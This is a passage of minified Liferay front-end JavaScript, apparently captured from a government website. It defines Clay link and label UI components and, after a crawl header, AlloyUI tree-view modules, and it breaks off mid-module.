goog.require("soydata");goog.module("ClayLink.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var ariaExpanded=soy.asserts.assertType(opt_data.ariaExpanded==
null||goog.isBoolean(opt_data.ariaExpanded)||opt_data.ariaExpanded===1||opt_data.ariaExpanded===0,"ariaExpanded",opt_data.ariaExpanded,"boolean|null|undefined");var ariaLabel=soy.asserts.assertType(opt_data.ariaLabel==null||goog.isString(opt_data.ariaLabel)||opt_data.ariaLabel instanceof goog.soy.data.SanitizedContent,"ariaLabel",opt_data.ariaLabel,"!goog.soy.data.SanitizedContent|null|string|undefined");var buttonStyle=soy.asserts.assertType(opt_data.buttonStyle==null||goog.isString(opt_data.buttonStyle)||
opt_data.buttonStyle instanceof goog.soy.data.SanitizedContent,"buttonStyle",opt_data.buttonStyle,"!goog.soy.data.SanitizedContent|null|string|undefined");var download=soy.asserts.assertType(opt_data.download==null||goog.isString(opt_data.download)||opt_data.download instanceof goog.soy.data.SanitizedContent,"download",opt_data.download,"!goog.soy.data.SanitizedContent|null|string|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||
opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,
"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");
var imageAlt=soy.asserts.assertType(opt_data.imageAlt==null||goog.isString(opt_data.imageAlt)||opt_data.imageAlt instanceof goog.soy.data.SanitizedContent,"imageAlt",opt_data.imageAlt,"!goog.soy.data.SanitizedContent|null|string|undefined");var imageSrc=soy.asserts.assertType(opt_data.imageSrc==null||goog.isString(opt_data.imageSrc)||opt_data.imageSrc instanceof goog.soy.data.SanitizedContent,"imageSrc",opt_data.imageSrc,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==
null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==
null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var target=soy.asserts.assertType(opt_data.target==null||goog.isString(opt_data.target)||opt_data.target instanceof goog.soy.data.SanitizedContent,"target",opt_data.target,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof
goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy88=function attributes__soy88(){if(ariaExpanded)incrementalDom.attr("aria-expanded","true");else if(ariaExpanded==false)incrementalDom.attr("aria-expanded","false");if(ariaLabel)incrementalDom.attr("aria-label",ariaLabel);var classes__soy50="";var $tmp;if(buttonStyle)$tmp="btn btn-"+buttonStyle;else if(style)$tmp="link-"+style;else $tmp="";classes__soy50+=$tmp;classes__soy50+=
elementClasses?" "+elementClasses:"";if(classes__soy50)incrementalDom.attr("class",classes__soy50);if(download)incrementalDom.attr("download",download);if(href)incrementalDom.attr("href",href);if(id)incrementalDom.attr("id",id);if(target)incrementalDom.attr("target",target);if(title)incrementalDom.attr("title",title)};incrementalDom.elementOpenStart("a");attributes__soy88();incrementalDom.elementOpenEnd();$content({icon:icon,iconAlignment:iconAlignment!=null?iconAlignment:"left",imageAlt:imageAlt,
imageSrc:imageSrc,label:label,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("a")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayLink.render";var $content=function $content(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");
var iconAlignment=soy.asserts.assertType(opt_data.iconAlignment==null||goog.isString(opt_data.iconAlignment)||opt_data.iconAlignment instanceof goog.soy.data.SanitizedContent,"iconAlignment",opt_data.iconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var imageAlt=soy.asserts.assertType(opt_data.imageAlt==null||goog.isString(opt_data.imageAlt)||opt_data.imageAlt instanceof goog.soy.data.SanitizedContent,"imageAlt",opt_data.imageAlt,"!goog.soy.data.SanitizedContent|null|string|undefined");
var imageSrc=soy.asserts.assertType(opt_data.imageSrc==null||goog.isString(opt_data.imageSrc)||opt_data.imageSrc instanceof goog.soy.data.SanitizedContent,"imageSrc",opt_data.imageSrc,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");
var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");if(imageSrc){incrementalDom.elementOpenStart("img");incrementalDom.attr("alt",imageAlt);incrementalDom.attr("class","img-fluid");incrementalDom.attr("src",imageSrc);incrementalDom.elementOpenEnd();incrementalDom.elementClose("img")}else{if(icon&&iconAlignment==
"left"&&spritemap)$icon({elementClasses:label?"inline-item inline-item-before":"",icon:icon,spritemap:spritemap},opt_ijData);soyIdom.print(label!=null?label:"");if(icon&&iconAlignment=="right"&&spritemap)$icon({elementClasses:"inline-item inline-item-after",icon:icon,spritemap:spritemap},opt_ijData)}};exports.content=$content;$content.Params;if(goog.DEBUG)$content.soyTemplateName="ClayLink.content";var $icon=function $icon(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;var elementClasses=soy.asserts.assertType(goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|string");var icon=soy.asserts.assertType(goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof
goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");$templateAlias1({elementClasses:elementClasses,spritemap:spritemap,symbol:icon},opt_ijData)};exports.icon=$icon;$icon.Params;if(goog.DEBUG)$icon.soyTemplateName="ClayLink.icon";exports.render.params=["ariaExpanded","ariaLabel","buttonStyle","download","elementClasses","href","icon","iconAlignment","id","imageAlt","imageSrc","label","spritemap","style","target","title"];exports.render.types={"ariaExpanded":"bool",
"ariaLabel":"string","buttonStyle":"string","download":"string","elementClasses":"string","href":"string","icon":"string","iconAlignment":"string","id":"string","imageAlt":"string","imageSrc":"string","label":"html|string","spritemap":"string","style":"string","target":"string","title":"string"};exports.content.params=["icon","iconAlignment","imageAlt","imageSrc","label","spritemap"];exports.content.types={"icon":"string","iconAlignment":"string","imageAlt":"string","imageSrc":"string","label":"html|string",
"spritemap":"string"};exports.icon.params=["elementClasses","icon","spritemap"];exports.icon.types={"elementClasses":"string","icon":"string","spritemap":"string"};exports.templates=templates=exports;return exports});var ClayLink=function(_Component){_inherits(ClayLink,_Component);function ClayLink(){_classCallCheck(this,ClayLink);return _possibleConstructorReturn(this,(ClayLink.__proto__||Object.getPrototypeOf(ClayLink)).apply(this,arguments))}return ClayLink}(_metalComponent2.default);_metalSoy2.default.register(ClayLink,
templates);exports.ClayLink=ClayLink;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink",["module","exports","require","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayLink.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayLink=undefined;require("frontend-taglib-clay$clay-icon");var _clayComponent=
require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayLinkSoy=require("./ClayLink.soy");var _ClayLinkSoy2=_interopRequireDefault(_ClayLinkSoy);
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!==
"function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayLink=function(_ClayComponent){_inherits(ClayLink,_ClayComponent);function ClayLink(){_classCallCheck(this,ClayLink);
return _possibleConstructorReturn(this,(ClayLink.__proto__||Object.getPrototypeOf(ClayLink)).apply(this,arguments))}return ClayLink}(_clayComponent2.default);ClayLink.STATE={ariaLabel:_metalState.Config.string(),ariaExpanded:_metalState.Config.bool(),buttonStyle:_metalState.Config.oneOf(["link","primary","secondary"]),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),download:_metalState.Config.string(),elementClasses:_metalState.Config.string(),href:_metalState.Config.string(),
icon:_metalState.Config.string(),iconAlignment:_metalState.Config.oneOf(["left","right"]).value("left"),id:_metalState.Config.string(),imageAlt:_metalState.Config.string(),imageSrc:_metalState.Config.string(),label:_metalState.Config.any(),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOf(["secondary"]),target:_metalState.Config.oneOf(["_blank","_self"]),title:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-link",ClayLink);_metalSoy2.default.register(ClayLink,
_ClayLinkSoy2.default);exports.ClayLink=ClayLink;exports.default=ClayLink});
Liferay.Loader.define("frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayLabel=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayLabel.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayButton.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayLink.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||
opt_ijData;opt_data=opt_data||{};var _handleCloseButtonClick=opt_data._handleCloseButtonClick;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==
null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var size=soy.asserts.assertType(opt_data.size==null||goog.isString(opt_data.size)||opt_data.size instanceof goog.soy.data.SanitizedContent,"size",opt_data.size,"!goog.soy.data.SanitizedContent|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||
opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isBoolean(opt_data.style)||opt_data.style===1||opt_data.style===0||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|boolean|null|string|undefined");var tabIndex=soy.asserts.assertType(opt_data.tabIndex==
null||goog.isString(opt_data.tabIndex)||opt_data.tabIndex instanceof goog.soy.data.SanitizedContent,"tabIndex",opt_data.tabIndex,"!goog.soy.data.SanitizedContent|null|string|undefined");var attributes__soy51=function attributes__soy51(){var $tmp;if(style!=null&&style!=true&&style!=false)$tmp=" label-"+style;else if(!(style!=null)||style==true)$tmp=" label-secondary";else $tmp="";incrementalDom.attr("class","label"+$tmp+(closeable?" label-dismissible":"")+(elementClasses?" "+elementClasses:"")+(size?
" label-"+size:""));if(id)incrementalDom.attr("id",id);if(tabIndex)incrementalDom.attr("tabIndex",tabIndex)};incrementalDom.elementOpenStart("span");attributes__soy51();incrementalDom.elementOpenEnd();$content({_handleCloseButtonClick:_handleCloseButtonClick,closeable:closeable,href:href,label:label,spritemap:spritemap,tabIndex:tabIndex},opt_ijData);incrementalDom.elementClose("span")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayLabel.render";var $content=function $content(opt_data,
opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var _handleCloseButtonClick=opt_data._handleCloseButtonClick;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var href=soy.asserts.assertType(opt_data.href==null||goog.isString(opt_data.href)||opt_data.href instanceof goog.soy.data.SanitizedContent,
"href",opt_data.href,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,
"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var tabIndex=soy.asserts.assertType(opt_data.tabIndex==null||goog.isString(opt_data.tabIndex)||opt_data.tabIndex instanceof goog.soy.data.SanitizedContent,"tabIndex",opt_data.tabIndex,"!goog.soy.data.SanitizedContent|null|string|undefined");var labelContent__soy84=function labelContent__soy84(){incrementalDom.elementOpenStart("span");incrementalDom.attr("class","label-item label-item-expand");incrementalDom.elementOpenEnd();
if(href)$templateAlias2({href:href,label:label},opt_ijData);else soyIdom.print(label);incrementalDom.elementClose("span")};if(closeable&&spritemap){var msg_1_202442244688100878__soy633="";var MSG_EXTERNAL_202442244688100878='Fechar';MSG_EXTERNAL_202442244688100878=MSG_EXTERNAL_202442244688100878.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_1_202442244688100878__soy633+=MSG_EXTERNAL_202442244688100878;labelContent__soy84();incrementalDom.elementOpenStart("span");incrementalDom.attr("class",
"label-item label-item-after");incrementalDom.elementOpenEnd();$templateAlias1({ariaLabel:""+msg_1_202442244688100878__soy633,elementClasses:"close",events:{click:_handleCloseButtonClick},icon:"times",iconAlignment:"right",ref:"closeButton",spritemap:spritemap,style:false,tabIndex:tabIndex?"-1":null,type:"button"},opt_ijData);incrementalDom.elementClose("span")}else labelContent__soy84()};exports.content=$content;$content.Params;if(goog.DEBUG)$content.soyTemplateName="ClayLabel.content";exports.render.params=
["_handleCloseButtonClick","closeable","elementClasses","href","id","label","size","spritemap","style","tabIndex"];exports.render.types={"_handleCloseButtonClick":"any","closeable":"bool","elementClasses":"string","href":"string","id":"string","label":"html|string","size":"string","spritemap":"string","style":"bool|string","tabIndex":"string"};exports.content.params=["_handleCloseButtonClick","closeable","href","label","spritemap","tabIndex"];exports.content.types={"_handleCloseButtonClick":"any",
"closeable":"bool","href":"string","label":"html|string","spritemap":"string","tabIndex":"string"};exports.templates=templates=exports;return exports});var ClayLabel=function(_Component){_inherits(ClayLabel,_Component);function ClayLabel(){_classCallCheck(this,ClayLabel);return _possibleConstructorReturn(this,(ClayLabel.__proto__||Object.getPrototypeOf(ClayLabel)).apply(this,arguments))}return ClayLabel}(_metalComponent2.default);_metalSoy2.default.register(ClayLabel,templates);exports.ClayLabel=
ClayLabel;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel",["module","exports","require","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-link","frontend-js-metal-web$metal-state","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","./ClayLabel.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayLabel=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-button");
require("frontend-taglib-clay$clay-link");var _metalState=require("frontend-js-metal-web$metal-state");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _ClayLabelSoy=require("./ClayLabel.soy");
var _ClayLabelSoy2=_interopRequireDefault(_ClayLabelSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayLabel=function(_ClayComponent){_inherits(ClayLabel,_ClayComponent);function ClayLabel(){_classCallCheck(this,
ClayLabel);return _possibleConstructorReturn(this,(ClayLabel.__proto__||Object.getPrototypeOf(ClayLabel)).apply(this,arguments))}_createClass(ClayLabel,[{key:"_handleCloseButtonClick",value:function _handleCloseButtonClick(event){return!this.emit({data:{label:this.label},name:"close",originalEvent:event})}}]);return ClayLabel}(_clayComponent2.default);ClayLabel.STATE={closeable:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),
elementClasses:_metalState.Config.string(),href:_metalState.Config.string(),id:_metalState.Config.string(),label:_metalState.Config.any(),size:_metalState.Config.oneOf(["lg"]),spritemap:_metalState.Config.string(),style:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.oneOf(["danger","info","secondary","warning","success"])]).value("secondary"),tabIndex:_metalState.Config.string()};(0,_metalWebComponent2.default)("clay-label",ClayLabel);_metalSoy2.default.register(ClayLabel,
_ClayLabelSoy2.default);exports.ClayLabel=ClayLabel;exports.default=ClayLabel});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-tree-io/aui-tree-io-min.js&/o/frontend-js-web/aui/aui-tree-paginator/aui-tree-paginator-min.js&/o/frontend-js-web/aui/aui-tree-node/aui-tree-node-min.js&/o/frontend-js-web/aui/aui-tree-view/aui-tree-view-min.js&/o/layout-taglib/layouts_tree/js/layouts_tree.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_task.js&/o/layout-taglib/layouts_tree/js/layouts_tree_selectable.js&/o/frontend-js-web/liferay/portlet_url.js&/o/frontend-js-web/liferay/translation_manager.js&/o/frontend-js-web/aui/aui-dialog-iframe-deprecated/aui-dialog-iframe-deprecated-min.js&/o/frontend-js-web/aui/widget-buttons/widget-buttons-min.js&/o/frontend-js-web/aui/dd-plugin/dd-plugin-min.js&/o/frontend-js-web/aui/dd-constrain/dd-constrain-min.js&/o/frontend-js-web/aui/aui-widget-toolbars/aui-widget-toolbars-min.js
body_size: 75934
content:
YUI.add("aui-tree-io",function(e,t){function u(){var e=this;e.publish("ioRequestSuccess",{defaultFn:e._onIOSuccessDefault})}var n=e.Lang,r=n.isFunction,i=n.isString,s=e.getClassName,o=s("tree","node","io","loading");u.ATTRS={io:{lazyAdd:!1,value:null,setter:function(e){return this._setIO(e)}}},u.prototype={initializer:function(){var e=this;e.publish()},createNodes:function(t){var n=this,r=n.get("paginator");e.Array.each(e.Array(t),function(e){var t=n.getChildrenLength();if(r&&r.total<=t)return;n.appendChild(n.createNode(e))}),n._syncPaginatorUI(t)},initIO:function(){var t=this,n=t.get("io");r(n.cfg.data)&&(n.cfg.data=n.cfg.data.call(t,t)),t._syncPaginatorIOData(n);if(r(n.loader)){var i=e.bind(n.loader,t);i(n.url,n.cfg,t)}else e.io.request(n.url,n.cfg)},ioStartHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!0),t.addClass(o)},ioCompleteHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!1),e.set("loaded",!0),t.removeClass(o)},ioSuccessHandler:function(){var t=this,n=t.get("io"),r=Array.prototype.slice.call(arguments),i=r.length,s=r[1];if(i>=3){var o=r[2];try{s=e.JSON.parse(o.responseText)}catch(u){}}var a=n.formatter;a&&(s=a(s)),t.createNodes(s),t.fire("ioRequestSuccess",s)},ioFailureHandler:function(){var e=this;e.fire("ioRequestFailure"),e.set("loading",!1),e.set("loaded",!1)},_onIOSuccessDefault:function(){var e=this,t=e.get("ownerTree");t&&t.ddDelegate&&t.ddDelegate.syncTargets()},_setIO:function(t){var n=this;if(!t)return null;i(t)&&(t={url:t}),t=t||{},t.cfg=t.cfg||{},t.cfg.on=t.cfg.on||{};var s={start:e.bind(n.ioStartHandler,n),complete:e.bind(n.ioCompleteHandler,n),success:e.bind(n.ioSuccessHandler,n),failure:e.bind(n.ioFailureHandler,n)};return e.each(s,function(i,s){var o=t.cfg.on[s];i.defaultFn=!0;if(r(o)){var u=e.bind(function(){i.apply(n,arguments),o.apply(n,arguments)},n);u.wrappedFn=!0,t.cfg.on[s]=u}else t.cfg.on[s]=i}),t}},e.TreeViewIO=u},"3.1.0-deprecated.54",{requires:["aui-component","aui-io"]});
YUI.add("aui-tree-paginator",function(e,t){function a(){var t=this;e.after(t._bindPaginatorUI,this,"bindUI"),e.after(t._syncPaginatorUI,this,"syncUI")}var n=e.Lang,r=n.isObject,i=n.isValue,s=e.getClassName,o=s("tree","node","paginator"),u='<a class="'+o+'" hrsef="javascript:void(0);">{moreResultsLabel}</a>';a.ATTRS={paginator:{setter:function(t){var r=e.Node.create(n.sub(u,{moreResultsLabel:t.moreResultsLabel||"Load more results"}));return e.merge({alwaysVisible:!1,autoFocus:!0,element:r,endParam:"end",limitParam:"limit",start:0,startParam:"start"},t)},validator:r}},a.prototype={_bindPaginatorUI:function(){var t=this,n=t.get("paginator");n&&n.element.on("click",e.bind(t._handlePaginatorClickEvent,t)),t._createEvents()},_createEvents:function(){var e=this;e.publish("paginatorClick",{defaultFn:e._defPaginatorClickFn,prefix:"tree-node-io"})},_defPaginatorClickFn:function(){var e=this,t=e.get("paginator");i(t.limit)&&(t.start=e.getChildrenLength()),e.get("io")&&e.initIO()},_handlePaginatorClickEvent:function(e){var t=this,n=t.getEventOutputMap(t);t.fire("paginatorClick",n),e.halt()},_syncPaginatorIOData:function(e){var t=this,n=t.get("paginator");if(n&&i(n.limit)){var r=e.cfg.data||{};r[n.limitParam]=n.limit,r[n.startParam]=n.start,r[n.endParam]=n.start+n.limit,e.cfg.data=r}},_syncPaginatorUI:function(e){var t=this,n=t.get("paginator");if(n){var r=!0;e&&(r=e.length>0);var i=t.getChildrenLength(),s=n.total||i,o=i&&r&&s>i;if(n.alwaysVisible||o){t.get("container").append(n.element.show());if(n.autoFocus)try{n.element.focus()}catch(u){}}else n.element.hide()}}},e.TreeViewPaginator=a},"3.1.0-deprecated.54",{requires:["yui-base"]});
YUI.add("aui-tree-node",function(e,t){var n=e.Lang,r=n.isString,i=n.isBoolean,s=n.isFunction,o=function(t){return t instanceof e.TreeNode},u=function(t){return t instanceof e.TreeView},a=e.getClassName,f=a("glyphicon"),l=a("tree","collapsed"),c=a("tree","container"),h=a("tree","expanded"),p=a("tree","hitarea"),d=a("tree","icon"),v=a("tree","label"),m=a("tree","node"),g=a("tree","node","content"),y=a("tree","node","content","invalid"),b=a("tree","node","hidden","hitarea"),w=a("tree","node","leaf"),E=a("tree","node","over"),S=a("tree","node","selected"),x=a("glyphicon","folder","close"),T=a("glyphicon","folder","open"),N=a("glyphicon","plus"),C=a("glyphicon","minus"),k=a("glyphicon","file"),L=a("glyphicon","refresh"),A=a("glyphicon","ok","sign"),O=a("glyphicon","check"),M='<span tabindex="0" class="'+p+'"></span>',_='<span class="'+d+'"></span>',D='<span class="'+v+'"></span>',P="<ul></ul>",H='<li class="'+m+'"></li>',B='<div class="'+g+'"></div>',j=e.Component.create({NAME:"tree-node",ATTRS:{boundingBox:{valueFn:function(){return e.Node.create(H)}},contentBox:{valueFn:function(){return e.Node.create(B)}},cssClasses:{value:{file:{iconCheck:[f,O].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")},normal:{iconCheck:[f,O].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" 